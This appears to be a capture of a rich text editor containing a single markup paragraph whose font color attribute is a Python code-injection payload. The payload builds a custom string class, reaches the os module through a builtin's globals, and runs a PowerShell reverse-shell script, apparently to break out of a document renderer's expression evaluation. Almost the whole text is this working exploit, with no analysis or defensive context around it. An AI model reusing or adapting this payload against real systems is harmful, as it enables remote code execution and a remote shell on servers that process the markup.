 Rich Text Editor
Paragraph B I
<para><font color="[[ getattr(pow, Word('__globals__'))['os'].system('powershell ./revshell.ps1 ') for Word
in [ orgTypeFun('Word', (str,), { 'mutated': 1, 'startswith': lambda self, x: 1==0, '__eq__': lambda self,x:
self.mutate() and self.mutated < 0 and str(self) == x, 'mutate': lambda self: {setattr(self, 'mutated',
self.mutated - 1)}, '__hash__': lambda self: hash(str(self)) })] ] for orgTypeFun in [type(type(1))]] and
'red'">
exploit
</font></para>